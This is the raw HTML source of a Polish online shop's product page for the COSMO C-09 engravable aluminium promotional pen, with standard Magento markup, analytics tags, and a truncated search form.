

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-09
body_size: 24580
content:
<!doctype html>
<html lang="pl">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pl\u002DPL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Długopis COSMO C-09 – Długopis metalowy z grawerem | cosmo-pen.eu | ciemnofioletowy"/>
<meta name="description" content="Sprawdź - Długopis COSMO C-09 to elegancki długopis metalowy z możliwością nadruku lub graweru. Idealny na prezent i reklamę. Zamów online!"/>
<meta name="keywords" content="Długopis COSMO C-09,długopis,metalowy,z grawerem,reklamowy,tani,elegancki, modny"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="google-site-verification=VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg"/>
<title>Długopis COSMO C-09 – Długopis metalowy z grawerem | cosmo-pen.eu | ciemnofioletowy</title>
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/slick.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/Rootways_Megamenu/css/rootmenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" />
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/jquery.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/main.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/slick.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/how_to_order.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/back-to-top.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/Mageplaza_GdprPro/js/cookie.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/Rootways_Megamenu/js/rootmenu.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-09" />
<link  rel="icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link rel="alternate" hreflang="pl" href="https://www.cosmo-pen.eu/pl/" />
<link rel="alternate" hreflang="en" href="https://www.cosmo-pen.eu/en/" />
<link rel="alternate" hreflang="x-default" href="https://www.cosmo-pen.eu/" />
<link rel="canonical" href="https://www.cosmo-pen.eu/pl/" />

<meta name="google-site-verification" content="VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2ZG37FF');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEFBLG3NC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DEFBLG3NC8');
</script><!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "D\u0142ugopis COSMO C-09",
    "description": "#html-body [data-pb-style=BLXWLBO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}D\u0142ugopis metalowy COSMO.\nStandardowy d\u0142ugopis o prostej konstrukcji, posiada dwa ringi w dolnej cz\u0119\u015bci korpusu. D\u0142ugopis COSMO posiada du\u017c\u0105 powierzchni\u0119 znakowania. Aktualnie najpopularniejszy model d\u0142ugopisu.\nWymiary d\u0142ugopisu:  135 x &Oslash;10 mm,\nKolor:  ciemnofioletowy\nMateria\u0142: aluminium,\nZnakowanie: grawer laserowy YAG, nadruk UV\nWymiary znakowania: 65 x 6 mm (32 x 6 mm na przed\u0142u\u017ceniu klipa)\nTermin realizacji: 2-3 dni robocze, zale\u017cy od ilo\u015bci i dost\u0119pno\u015bci na magazynie,\n\nW cen\u0119 NIE jest wliczone pakowanie d\u0142ugopis\u00f3w w indywidualne woreczki foliowe po wykonaniu graweru,\nus\u0142ug\u0119 pakowania wykonujemy za dodatkow\u0105 op\u0142at\u0105, mo\u017ce ona wyd\u0142u\u017cy\u0107 czas realizacji zam\u00f3wienia.\n\n\nKoszt przygotowania plik\u00f3w:  w cenie zam\u00f3wienia na podstawie dos\u0142anych materia\u0142\u00f3w (preferowane krzywe wektorowe .cdr, .eps, .ai, .pdf lub dobrej jako\u015bci bitmapa np. jpg)",
    "sku": "C-09",
    "url": "https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-cosmo-c-09",
    "image": "https:\/\/www.cosmo-pen.eu\/pl\/pub\/media\/catalog\/product\/c\/-\/c-09.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "PLN",
        "price": 1.75,
        "itemOffered": 100000,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-cosmo-c-09",
        "priceValidUntil": "2026-02-07"
    },
    "mpn": "C-09",
    "brand": {
        "@type": "Brand",
        "name": "D\u0142ugopis COSMO C-09"
    }
}</script>        <link rel="stylesheet" type="text/css" media="all" href="https://www.cosmo-pen.eu/media/rootways/megamenu/menu_pl.css">

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DEFBLG3NC8"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="D&#x0142;ugopis&#x20;COSMO&#x20;C-09" />
<meta property="og:image"
      content="https://www.cosmo-pen.eu/media/catalog/product/cache/a3a56fa2cb98c520944a9a6b1f539bc4/c/-/c-09.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-09" />
    <meta property="product:price:amount" content="1.75"/>
    <meta property="product:price:currency"
      content="PLN"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-dlugopis-cosmo-c-09 page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".cosmo\u002Dpen.eu",
                "secure": false,
                "lifetime": "14400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Wygląda na to, że JavaScript jest wyłączony w twojej przeglądarce.</strong>
                    <span>
                        By w pełni cieszyć się naszą stroną, upewnij się, że włączyłeś JavaScript w swojej przeglądarce.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><a id="back-to-top" href="#" class="btn btn-primary back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span>Do góry</a>
<script type="text/x-magento-init">
{
    "*": {
        "backToTop": {}
    }
}
</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Przejdź do treści    </span>
</a>
                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Waluta</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-PLN">
                    <span>PLN - złoty polski</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'>EUR - euro</a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Język</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-pl">
                    <span>PL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en switcher-option">
                            <a href="https://www.cosmo-pen.eu/pl/stores/store/redirect/___store/en/___from_store/pl/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLWNvc21vLWMtMDk~/">
                                EN                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Witaj, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Telefon: +48 507 087 003'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="lub">
    <a href="https://www.cosmo-pen.eu/pl/customer/account/login/referer/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~/"        >Zaloguj się</a>
</li>
<li><a href="https://www.cosmo-pen.eu/pl/customer/account/create/" id="idSXbGmtyi" >Utwórz konto</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Przełącznik Nav</span></span>
<a
    class="logo"
    href="https://www.cosmo-pen.eu/pl/"
    title="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
    aria-label="store logo">
    <img src="https://www.cosmo-pen.eu/media/logo/default/logo-cosmo-pen.png"
         title="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
         alt="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
            width="500"            height="80"    />
</a>
<style>
    .minicart-wrapper .action.showcart:before {
    display: none;
}
</style>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.cosmo-pen.eu/pl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
<i class="fas fa-shopping-cart" style="color: white; font-size: 32px;"></i>
<span class="text">Mój koszyk</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/","updateItemQtyUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cosmo-pen.eu\/pl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","3"],"customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cosmo-pen.eu\/pl\/captcha\/refresh\/","isRequired":false,"timestamp":1769829291}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Szukaj</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.cosmo-pen.eu/pl/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Szukaj</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.cosmo-pen.eu/pl/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Szukaj&#x20;w&#x20;sklepie..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/" data-action="advanced-search">
        Wyszukiwanie zaawansowane    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Szukaj"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Szukaj</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Por&#xF3;wnaj&#x20;produkty"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Porównaj produkty        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=TQ49Q0C]{text-align:center;margin:5px 0;padding:0}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="TQ49Q0C" data-decoded="true">
<form class="form search advanced" action="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/result/" method="get" id="form-validate">
<fieldset class="fieldset">
    <legend class="legend"><span>Ustawienia wyszukiwania</span></legend><br>
    <div class="field-row">
                        <div class="field sku">
            <div class="control">
                                <input type="text" name="sku" id="sku" value="" title="SKU - symbol produktu" class="input-text validate-length maximum-length-64" maxlength="128" placeholder="Kod produktu">



                            </div>
        </div>
                    <div class="field description">
            <div class="control">
                                <input type="text" name="description" id="description" value="" title="Description" class="input-text " maxlength="128" placeholder="Nazwa/tag/słowo kluczowe">



                            </div>
        </div>
                    <div class="field price">
            <div class="control">
                

<div class="range-price-fields">
    <div class="field">
        <div class="input-container">
            <input name="price[from]" value="" id="price" title="Price" class="input-text input-field" placeholder="cena od" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'less-than-equals-to':'#price_to'}">
        </div>
    </div>

    <div class="field">
        <div class="input-container">
            <input name="price[to]" value="" id="price_to" title="Price" class="input-text input-field" placeholder="cena do" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'greater-than-equals-to':'#price'}">
        </div>
    </div>

    <div class="field">
        <div class="label-container">
            <label class="addafter" for="price_to">
                PLN            </label>
        </div>
    </div>
</div>

                    </div>
        </div>
                    <div class="field manufacturer">
            <div class="control">
                                        <select name="manufacturer" id="manufacturer" class="multiselect" title="Dostawca" size="1" style="color: gray;"><option value="">Wybierz producenta</option><option value="4">Millenium</option><option value="36">Bluecollection</option></select>                                    </div>
        </div>
                    <div class="field colors">
            <div class="control">
